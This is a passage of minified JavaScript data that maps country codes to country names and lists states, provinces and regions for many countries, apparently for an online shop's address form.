Coast",JM:"Jamaica",JP:"Japan",JE:"Jersey",JO:"Jordan",KZ:"Kazakhstan",KE:"Kenya",KI:"Kiribati",KW:"Kuwait",KG:"Kyrgyzstan",LA:"Laos",LV:"Latvia",LB:"Lebanon",LS:"Lesotho",LR:"Liberia",LY:"Libya",LI:"Liechtenstein",LT:"Lithuania",LU:"Luxembourg",MO:"Macao S.A.R., China",MK:"Macedonia",MG:"Madagascar",MW:"Malawi",MY:"Malaysia",MV:"Maldives",ML:"Mali",MT:"Malta",MH:"Marshall Islands",MQ:"Martinique",MR:"Mauritania",MU:"Mauritius",YT:"Mayotte",MX:"Mexico",FM:"Micronesia",MD:"Moldova",MC:"Monaco",MN:"Mongolia",ME:"Montenegro",MS:"Montserrat",MA:"Morocco",MZ:"Mozambique",MM:"Myanmar",NA:"Namibia",NR:"Nauru",NP:"Nepal",NL:"Netherlands",AN:"Netherlands Antilles",NC:"New Caledonia",NZ:"New Zealand",NI:"Nicaragua",NE:"Niger",NG:"Nigeria",NU:"Niue",NF:"Norfolk Island",KP:"North Korea",NO:"Norway",OM:"Oman",PK:"Pakistan",PS:"Palestinian Territory",PA:"Panama",PG:"Papua New Guinea",PY:"Paraguay",PE:"Peru",PH:"Philippines",PN:"Pitcairn",PL:"Poland",PT:"Portugal",QA:"Qatar",IE:"Republic of Ireland",RE:"Reunion",RO:"Romania",RU:"Russia",RW:"Rwanda",ST:"S&atilde;o Tom&eacute; and Pr&iacute;ncipe",BL:"Saint Barth&eacute;lemy",SH:"Saint Helena",KN:"Saint Kitts and Nevis",LC:"Saint Lucia",SX:"Saint Martin (Dutch part)",MF:"Saint Martin (French part)",PM:"Saint Pierre and Miquelon",VC:"Saint Vincent and the Grenadines",SM:"San Marino",SA:"Saudi Arabia",SN:"Senegal",RS:"Serbia",SC:"Seychelles",SL:"Sierra Leone",SG:"Singapore",SK:"Slovakia",SI:"Slovenia",SB:"Solomon Islands",SO:"Somalia",ZA:"South Africa",GS:"South Georgia/Sandwich Islands",KR:"South Korea",SS:"South Sudan",ES:"Spain",LK:"Sri Lanka",SD:"Sudan",SR:"Suriname",SJ:"Svalbard and Jan Mayen",SZ:"Swaziland",SE:"Sweden",CH:"Switzerland",SY:"Syria",TW:"Taiwan",TJ:"Tajikistan",TZ:"Tanzania",TH:"Thailand",TL:"Timor-Leste",TG:"Togo",TK:"Tokelau",TO:"Tonga",TT:"Trinidad and Tobago",TN:"Tunisia",TR:"Turkey",TM:"Turkmenistan",TC:"Turks and Caicos Islands",TV:"Tuvalu",UG:"Uganda",UA:"Ukraine",AE:"United Arab Emirates",GB:"United Kingdom (UK)",US:"United States (US)",UY:"Uruguay",UZ:"Uzbekistan",VU:"Vanuatu",VA:"Vatican",VE:"Venezuela",VN:"Vietnam",WF:"Wallis and Futuna",EH:"Western Sahara",WS:"Western Samoa",YE:"Yemen",ZM:"Zambia",ZW:"Zimbabwe"},states:{AF:null,AT:null,AX:null,BE:null,BI:null,CZ:null,DE:null,DK:null,EE:null,FI:null,FR:null,IS:null,IL:null,KR:null,NL:null,NO:null,PL:null,PT:null,SG:null,SK:null,SI:null,LK:null,SE:null,VN:null,AR:{C:"Ciudad Aut&oacute;noma de Buenos Aires",B:"Buenos Aires",K:"Catamarca",H:"Chaco",U:"Chubut",X:"C&oacute;rdoba",W:"Corrientes",E:"Entre R&iacute;os",P:"Formosa",Y:"Jujuy",L:"La Pampa",F:"La Rioja",M:"Mendoza",N:"Misiones",Q:"Neuqu&eacute;n",R:"R&iacute;o Negro",A:"Salta",J:"San Juan",D:"San Luis",Z:"Santa Cruz",S:"Santa Fe",G:"Santiago del Estero",V:"Tierra del Fuego",T:"Tucum&aacute;n"},AU:{ACT:"Australian Capital Territory",NSW:"New South Wales",NT:"Northern Territory",QLD:"Queensland",SA:"South Australia",TAS:"Tasmania",VIC:"Victoria",WA:"Western Australia"},BD:{BAG:"Bagerhat",BAN:"Bandarban",BAR:"Barguna",BARI:"Barisal",BHO:"Bhola",BOG:"Bogra",BRA:"Brahmanbaria",CHA:"Chandpur",CHI:"Chittagong",CHU:"Chuadanga",COM:"Comilla",COX:"Cox's Bazar",DHA:"Dhaka",DIN:"Dinajpur",FAR:"Faridpur ",FEN:"Feni",GAI:"Gaibandha",GAZI:"Gazipur",GOP:"Gopalganj",HAB:"Habiganj",JAM:"Jamalpur",JES:"Jessore",JHA:"Jhalokati",JHE:"Jhenaidah",JOY:"Joypurhat",KHA:"Khagrachhari",KHU:"Khulna",KIS:"Kishoreganj",KUR:"Kurigram",KUS:"Kushtia",LAK:"Lakshmipur",LAL:"Lalmonirhat",MAD:"Madaripur",MAG:"Magura",MAN:"Manikganj ",MEH:"Meherpur",MOU:"Moulvibazar",MUN:"Munshiganj",MYM:"Mymensingh",NAO:"Naogaon",NAR:"Narail",NARG:"Narayanganj",NARD:"Narsingdi",NAT:"Natore",NAW:"Nawabganj",NET:"Netrakona",NIL:"Nilphamari",NOA:"Noakhali",PAB:"Pabna",PAN:"Panchagarh",PAT:"Patuakhali",PIR:"Pirojpur",RAJB:"Rajbari",RAJ:"Rajshahi",RAN:"Rangamati",RANP:"Rangpur",SAT:"Satkhira",SHA:"Shariatpur",SHE:"Sherpur",SIR:"Sirajganj",SUN:"Sunamganj",SYL:"Sylhet",TAN:"Tangail",THA:"Thakurgaon"},BR:{AC:"Acre",AL:"Alagoas",AP:"Amap&aacute;",AM:"Amazonas",BA:"Bahia",CE:"Cear&aacute;",DF:"Distrito Federal",ES:"Esp&iacute;rito Santo",GO:"Goi&aacute;s",MA:"Maranh&atilde;o",MT:"Mato Grosso",MS:"Mato Grosso do Sul",MG:"Minas Gerais",PA:"Par&aacute;",PB:"Para&iacute;ba",PR:"Paran&aacute;",PE:"Pernambuco",PI:"Piau&iacute;",RJ:"Rio de Janeiro",RN:"Rio Grande do Norte",RS:"Rio Grande do Sul",RO:"Rond&ocirc;nia",RR:"Roraima",SC:"Santa Catarina",SP:"S&atilde;o Paulo",SE:"Sergipe",TO:"Tocantins"},BG:{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},CA:{AB:"Alberta",BC:"British Columbia",MB:"Manitoba",NB:"New Brunswick",NL:"Newfoundland and Labrador",NT:"Northwest Territories",NS:"Nova Scotia",NU:"Nunavut",ON:"Ontario",PE:"Prince Edward Island",QC:"Quebec",SK:"Saskatchewan",YT:"Yukon Territory"},CN:{CN1:"Yunnan / &#20113;&#21335;",CN2:"Beijing / &#21271;&#20140;",CN3:"Tianjin / &#22825;&#27941;",CN4:"Hebei / &#27827;&#21271;",CN5:"Shanxi / &#23665;&#35199;",CN6:"Inner Mongolia / &#20839;&#33945;&#21476;",CN7:"Liaoning / &#36797;&#23425;",CN8:"Jilin / &#21513;&#26519;",CN9:"Heilongjiang / &#40657;&#40857;&#27743;",CN10:"Shanghai / &#19978;&#28023;",CN11:"Jiangsu / &#27743;&#33487;",CN12:"Zhejiang / &#27993;&#27743;",CN13:"Anhui / &#23433;&#24509;",CN14:"Fujian / &#31119;&#24314;",CN15:"Jiangxi / &#27743;&#35199;",CN16:"Shandong / &#23665;&#19996;",CN17:"Henan / &#27827;&#21335;",CN18:"Hubei / &#28246;&#21271;",CN19:"Hunan / &#28246;&#21335;",CN20:"Guangdong / &#24191;&#19996;",CN21:"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063;",CN22:"Hainan / &#28023;&#21335;",CN23:"Chongqing / &#37325;&#24198;",CN24:"Sichuan / &#22235;&#24029;",CN25:"Guizhou / &#36149;&#24030;",CN26:"Shaanxi / &#38485;&#35199;",CN27:"Gansu / &#29976;&#32899;",CN28:"Qinghai / &#38738;&#28023;",CN29:"Ningxia Hui / &#23425;&#22799;",CN30:"Macau / &#28595;&#38376;",CN31:"Tibet / &#35199;&#34255;",CN32:"Xinjiang / &#26032;&#30086;"},GR:{I:"Αττική",A:"Ανατολική Μακεδονία και Θράκη",B:"Κεντρική Μακεδονία",C:"Δυτική Μακεδονία",D:"Ήπειρος",E:"Θεσσαλία",F:"Ιόνιοι Νήσοι",G:"Δυτική Ελλάδα",H:"Στερεά Ελλάδα",J:"Πελοπόννησος",K:"Βόρειο Αιγαίο",L:"Νότιο Αιγαίο",M:"Κρήτη"},HK:{"HONG KONG":"Hong Kong Island",KOWLOON:"Kowloon","NEW TERRITORIES":"New Territories"},HU:{BK:"Bács-Kiskun",BE:"Békés",BA:"Baranya",BZ:"Borsod-Abaúj-Zemplén",BU:"Budapest",CS:"Csongrád",FE:"Fejér",GS:"Győr-Moson-Sopron",HB:"Hajdú-Bihar",HE:"Heves",JN:"Jász-Nagykun-Szolnok",KE:"Komárom-Esztergom",NO:"Nógrád",PE:"Pest",SO:"Somogy",SZ:"Szabolcs-Szatmár-Bereg",TO:"Tolna",VA:"Vas",VE:"Veszprém",ZA:"Zala"},IN:{AP:"Andhra Pradesh",AR:"Arunachal Pradesh",AS:"Assam",BR:"Bihar",CT:"Chhattisgarh",GA:"Goa",GJ:"Gujarat",HR:"Haryana",HP:"Himachal Pradesh",JK:"Jammu and Kashmir",JH:"Jharkhand",KA:"Karnataka",KL:"Kerala",MP:"Madhya Pradesh",MH:"Maharashtra",MN:"Manipur",ML:"Meghalaya",MZ:"Mizoram",NL:"Nagaland",OR:"Orissa",PB:"Punjab",RJ:"Rajasthan",SK:"Sikkim",TN:"Tamil Nadu",TS:"Telangana",TR:"Tripura",UK:"Uttarakhand",UP:"Uttar Pradesh",WB:"West Bengal",AN:"Andaman and Nicobar Islands",CH:"Chandigarh",DN:"Dadar and Nagar Haveli",DD:"Daman and Diu",DL:"Delhi",LD:"Lakshadeep",PY:"Pondicherry (Puducherry)"},ID:{AC:"Daerah Istimewa Aceh",SU:"Sumatera Utara",SB:"Sumatera Barat",RI:"Riau",KR:"Kepulauan Riau",JA:"Jambi",SS:"Sumatera Selatan",BB:"Bangka Belitung",BE:"Bengkulu",LA:"Lampung",JK:"DKI Jakarta",JB:"Jawa Barat",BT:"Banten",JT:"Jawa Tengah",JI:"Jawa Timur",YO:"Daerah Istimewa Yogyakarta",BA:"Bali",NB:"Nusa Tenggara Barat",NT:"Nusa Tenggara Timur",KB:"Kalimantan Barat",KT:"Kalimantan Tengah",KI:"Kalimantan Timur",KS:"Kalimantan Selatan",KU:"Kalimantan Utara",SA:"Sulawesi Utara",ST:"Sulawesi Tengah",SG:"Sulawesi Tenggara",SR:"Sulawesi Barat",SN:"Sulawesi Selatan",GO:"Gorontalo",MA:"Maluku",MU:"Maluku Utara",PA:"Papua",PB:"Papua Barat"},IR:{KHZ:"Khuzestan  (خوزستان)",THR:"Tehran  (تهران)",ILM:"Ilaam (ایلام)",BHR:"Bushehr (بوشهر)",ADL:"Ardabil (اردبیل)",ESF:"Isfahan (اصفهان)",YZD:"Yazd (یزد)",KRH:"Kermanshah (کرمانشاه)",KRN:"Kerman (کرمان)",HDN:"Hamadan (همدان)",GZN:"Ghazvin (قزوین)",ZJN:"Zanjan (زنجان)",LRS:"Luristan (لرستان)",ABZ:"Alborz (البرز)",EAZ:"East Azarbaijan (آذربایجان شرقی)",WAZ:"West Azarbaijan (آذربایجان غربی)",CHB:"Chaharmahal and Bakhtiari (چهارمحال و بختیاری)",SKH:"South Khorasan (خراسان جنوبی)",RKH:"Razavi Khorasan (خراسان رضوی)",NKH:"North Khorasan (خراسان جنوبی)",SMN:"Semnan (سمنان)",FRS:"Fars (فارس)",QHM:"Qom (قم)",KRD:"Kurdistan / کردستان)",KBD:"Kohgiluyeh and BoyerAhmad (کهگیلوییه و بویراحمد)",GLS:"Golestan (گلستان)",GIL:"Gilan (گیلان)",MZN:"Mazandaran (مازندران)",MKZ:"Markazi (مرکزی)",HRZ:"Hormozgan (هرمزگان)",SBN:"Sistan and Baluchestan (سیستان و بلوچستان)"},IT:{AG:"Agrigento",AL:"Alessandria",AN:"Ancona",AO:"Aosta",AR:"Arezzo",AP:"Ascoli Piceno",AT:"Asti",AV:"Avellino",BA:"Bari",BT:"Barletta-Andria-Trani",BL:"Belluno",BN:"Benevento",BG:"Bergamo",BI:"Biella",BO:"Bologna",BZ:"Bolzano",BS:"Brescia",BR:"Brindisi",CA:"Cagliari",CL:"Caltanissetta",CB:"Campobasso",CI:"Carbonia-Iglesias",CE:"Caserta",CT:"Catania",CZ:"Catanzaro",CH:"Chieti",CO:"Como",CS:"Cosenza",CR:"Cremona",KR:"Crotone",CN:"Cuneo",EN:"Enna",FM:"Fermo",FE:"Ferrara",FI:"Firenze",FG:"Foggia",FC:"Forlì-Cesena",FR:"Frosinone",GE:"Genova",GO:"Gorizia",GR:"Grosseto",IM:"Imperia",IS:"Isernia",SP:"La Spezia",AQ:"L&apos;Aquila",LT:"Latina",LE:"Lecce",LC:"Lecco",LI:"Livorno",LO:"Lodi",LU:"Lucca",MC:"Macerata",MN:"Mantova",MS:"Massa-Carrara",MT:"Matera",ME:"Messina",MI:"Milano",MO:"Modena",MB:"Monza e della Brianza",NA:"Napoli",NO:"Novara",NU:"Nuoro",OT:"Olbia-Tempio",OR:"Oristano",PD:"Padova",PA:"Palermo",PR:"Parma",PV:"Pavia",PG:"Perugia",PU:"Pesaro e Urbino",PE:"Pescara",PC:"Piacenza",PI:"Pisa",PT:"Pistoia",PN:"Pordenone",PZ:"Potenza",PO:"Prato",RG:"Ragusa",RA:"Ravenna",RC:"Reggio Calabria",RE:"Reggio Emilia",RI:"Rieti",RN:"Rimini",RM:"Roma",RO:"Rovigo",SA:"Salerno",VS:"Medio Campidano",SS:"Sassari",SV:"Savona",SI:"Siena",SR:"Siracusa",SO:"Sondrio",TA:"Taranto",TE:"Teramo",TR:"Terni",TO:"Torino",OG:"Ogliastra",TP:"Trapani",TN:"Trento",TV:"Treviso",TS:"Trieste",UD:"Udine",VA:"Varese",VE:"Venezia",VB:"Verbano-Cusio-Ossola",VC:"Vercelli",VR:"Verona",VV:"Vibo Valentia",VI:"Vicenza",VT:"Viterbo"},JP:{JP01:"Hokkaido",JP02:"Aomori",JP03:"Iwate",JP04:"Miyagi",JP05:"Akita",JP06:"Yamagata",JP07:"Fukushima",JP08:"Ibaraki",JP09:"Tochigi",JP10:"Gunma",JP11:"Saitama",JP12:"Chiba",JP13:"Tokyo",JP14:"Kanagawa",JP15:"Niigata",JP16:"Toyama",JP17:"Ishikawa",JP18:"Fukui",JP19:"Yamanashi",JP20:"Nagano",JP21:"Gifu",JP22:"Shizuoka",JP23:"Aichi",JP24:"Mie",JP25:"Shiga",JP26:"Kyoto",JP27:"Osaka",JP28:"Hyogo",JP29:"Nara",JP30:"Wakayama",JP31:"Tottori",JP32:"Shimane",JP33:"Okayama",JP34:"Hiroshima",JP35:"Yamaguchi",JP36:"Tokushima",JP37:"Kagawa",JP38:"Ehime",JP39:"Kochi",JP40:"Fukuoka",JP41:"Saga",JP42:"Nagasaki",JP43:"Kumamoto",JP44:"Oita",JP45:"Miyazaki",JP46:"Kagoshima",JP47:"Okinawa"},MY:{JHR:"Johor",KDH:"Kedah",KTN:"Kelantan",MLK:"Melaka",NSN:"Negeri Sembilan",PHG:"Pahang",PRK:"Perak",PLS:"Perlis",PNG:"Pulau Pinang",SBH:"Sabah",SWK:"Sarawak",SGR:"Selangor",TRG:"Terengganu",KUL:"W.P. Kuala Lumpur",LBN:"W.P. Labuan",PJY:"W.P. Putrajaya"},MX:{"Distrito Federal":"Distrito Federal",Jalisco:"Jalisco","Nuevo Leon":"Nuevo León",Aguascalientes:"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur",Campeche:"Campeche",Chiapas:"Chiapas",Chihuahua:"Chihuahua",Coahuila:"Coahuila",Colima:"Colima",Durango:"Durango",Guanajuato:"Guanajuato",Guerrero:"Guerrero",Hidalgo:"Hidalgo","Estado de Mexico":"Edo. de México",Michoacan:"Michoacán",Morelos:"Morelos",Nayarit:"Nayarit",Oaxaca:"Oaxaca",Puebla:"Puebla",Queretaro:"Querétaro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potosí",Sinaloa:"Sinaloa",Sonora:"Sonora",Tabasco:"Tabasco",Tamaulipas:"Tamaulipas",Tlaxcala:"Tlaxcala",Veracruz:"Veracruz",Yucatan:"Yucatán",Zacatecas:"Zacatecas"},NP:{ILL:"Illam",JHA:"Jhapa",PAN:"Panchthar",TAP:"Taplejung",BHO:"Bhojpur",DKA:"Dhankuta",MOR:"Morang",SUN:"Sunsari",SAN:"Sankhuwa",TER:"Terhathum",KHO:"Khotang",OKH:"Okhaldhunga",SAP:"Saptari",SIR:"Siraha",SOL:"Solukhumbu",UDA:"Udayapur",DHA:"Dhanusa",DLK:"Dolakha",MOH:"Mohottari",RAM:"Ramechha",SAR:"Sarlahi",SIN:"Sindhuli",BHA:"Bhaktapur",DHD:"Dhading",KTM:"Kathmandu",KAV:"Kavrepalanchowk",LAL:"Lalitpur",NUW:"Nuwakot",RAS:"Rasuwa",SPC:"Sindhupalchowk",BAR:"Bara",CHI:"Chitwan",MAK:"Makwanpur",PAR:"Parsa",RAU:"Rautahat",GOR:"Gorkha",KAS:"Kaski",LAM:"Lamjung",MAN:"Manang",SYN:"Syangja",TAN:"Tanahun",BAG:"Baglung",PBT:"Parbat",MUS:"Mustang",MYG:"Myagdi",AGR:"Agrghakanchi",GUL:"Gulmi",KAP:"Kapilbastu",NAW:"Nawalparasi",PAL:"Palpa",RUP:"Rupandehi",DAN:"Dang",PYU:"Pyuthan",ROL:"Rolpa",RUK:"Rukum",SAL:"Salyan",BAN:"Banke",BDA:"Bardiya",DAI:"Dailekh",JAJ:"Jajarkot",SUR:"Surkhet",DOL:"Dolpa",HUM:"Humla",JUM:"Jumla",KAL:"Kalikot",MUG:"Mugu",ACH:"Achham",BJH:"Bajhang",BJU:"Bajura",DOT:"Doti",KAI:"Kailali",BAI:"Baitadi",DAD:"Dadeldhura",DAR:"Darchula",KAN:"Kanchanpur"},NZ:{NL:"Northland",AK:"Auckland",WA:"Waikato",BP:"Bay of Plenty",TK:"Taranaki",GI:"Gisborne",HB:"Hawke&rsquo;s Bay",MW:"Manawatu-Wanganui",WE:"Wellington",NS:"Nelson",MB:"Marlborough",TM:"Tasman",WC:"West Coast",CT:"Canterbury",OT:"Otago",SL:"Southland"},PE:{CAL:"El Callao",LMA:"Municipalidad Metropolitana de Lima",AMA:"Amazonas",ANC:"Ancash",APU:"Apur&iacute;mac",ARE:"Arequipa",AYA:"Ayacucho",CAJ:"Cajamarca",CUS:"Cusco",HUV:"Huancavelica",HUC:"Hu&aacute;nuco",ICA:"Ica",JUN:"Jun&iacute;n",LAL:"La Libertad",LAM:"Lambayeque",LIM:"Lima",LOR:"Loreto",MDD:"Madre de Dios",MOQ:"Moquegua",PAS:"Pasco",PIU:"Piura",PUN:"Puno",SAM:"San Mart&iacute;n",TAC:"Tacna",TUM:"Tumbes",UCA:"Ucayali"},PH:{ABR:"Abra",AGN:"Agusan del Norte",AGS:"Agusan del Sur",AKL:"Aklan",ALB:"Albay",ANT:"Antique",APA:"Apayao",AUR:"Aurora",BAS:"Basilan",BAN:"Bataan",BTN:"Batanes",BTG:"Batangas",BEN:"Benguet",BIL:"Biliran",BOH:"Bohol",BUK:"Bukidnon",BUL:"Bulacan",CAG:"Cagayan",CAN:"Camarines Norte",CAS:"Camarines Sur",CAM:"Camiguin",CAP:"Capiz",CAT:"Catanduanes",CAV:"Cavite",CEB:"Cebu",COM:"Compostela Valley",NCO:"Cotabato",DAV:"Davao del Norte",DAS:"Davao del Sur",DAC:"Davao Occidental",DAO:"Davao Oriental",DIN:"Dinagat Islands",EAS:"Eastern Samar",GUI:"Guimaras",IFU:"Ifugao",ILN:"Ilocos Norte",ILS:"Ilocos Sur",ILI:"Iloilo",ISA:"Isabela",KAL:"Kalinga",LUN:"La Union",LAG:"Laguna",LAN:"Lanao del Norte",LAS:"Lanao del Sur",LEY:"Leyte",MAG:"Maguindanao",MAD:"Marinduque",MAS:"Masbate",MSC:"Misamis Occidental",MSR:"Misamis Oriental",MOU:"Mountain Province",NEC:"Negros Occidental",NER:"Negros Oriental",NSA:"Northern Samar",NUE:"Nueva Ecija",NUV:"Nueva Vizcaya",MDC:"Occidental Mindoro",MDR:"Oriental Mindoro",PLW:"Palawan",PAM:"Pampanga",PAN:"Pangasinan",QUE:"Quezon",QUI:"Quirino",RIZ:"Rizal",ROM:"Romblon",WSA:"Samar",SAR:"Sarangani",SIQ:"Siquijor",SOR:"Sorsogon",SCO:"South Cotabato",SLE:"Southern Leyte",SUK:"Sultan Kudarat",SLU:"Sulu",SUN:"Surigao del Norte",SUR:"Surigao del Sur",TAR:"Tarlac",TAW:"Tawi-Tawi",ZMB:"Zambales",ZAN:"Zamboanga del Norte",ZAS:"Zamboanga del Sur",ZSI:"Zamboanga Sibugay","00":"Metro Manila"},ZA:{EC:"Eastern Cape",FS:"Free State",GP:"Gauteng",KZN:"KwaZulu-Natal",LP:"Limpopo",MP:"Mpumalanga",NC:"Northern Cape",NW:"North West",WC:"Western Cape"},ES:{C:"A Coru&ntilde;a",VI:"Araba/&Aacute;lava",AB:"Albacete",A:"Alicante",AL:"Almer&iacute;a",O:"Asturias",AV:"&Aacute;vila",BA:"Badajoz",PM:"Baleares",B:"Barcelona",BU:"Burgos",CC:"C&aacute;ceres",CA:"C&aacute;diz",S:"Cantabria",CS:"Castell&oacute;n",CE:"Ceuta",CR:"Ciudad Real",CO:"C&oacute;rdoba",CU:"Cuenca",GI:"Girona",GR:"Granada",GU:"Guadalajara",SS:"Gipuzkoa",H:"Huelva",HU:"Huesca",J:"Ja&eacute;n",LO:"La Rioja",GC:"Las Palmas",LE:"Le&oacute;n",L:"Lleida",LU:"Lugo",M:"Madrid",MA:"M&aacute;laga",ML:"Melilla",MU:"Murcia",NA:"Navarra",OR:"Ourense",P:"Palencia",PO:"Pontevedra",SA:"Salamanca",TF:"Santa Cruz de Tenerife",SG:"Segovia",SE:"Sevilla",SO:"Soria",T:"Tarragona",TE:"Teruel",TO:"Toledo",V:"Valencia",VA:"Valladolid",BI:"Bizkaia",ZA:"Zamora",Z:"Zaragoza"},TH:{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri 